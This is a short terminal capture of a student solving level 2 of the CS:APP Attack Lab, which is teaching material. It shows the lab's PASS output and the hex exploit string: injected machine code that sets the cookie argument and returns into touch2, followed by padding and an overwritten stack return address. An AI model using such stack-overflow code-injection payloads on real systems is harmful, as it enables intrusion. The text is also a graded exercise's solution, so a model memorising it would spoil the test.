 # lotherxuan @ xuan-manjaro in ~/workspace/CSAPP-labs/lab3/target1 on git:master x [19:07
:47]
$ ./ctarget < exploit-raw.txt -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55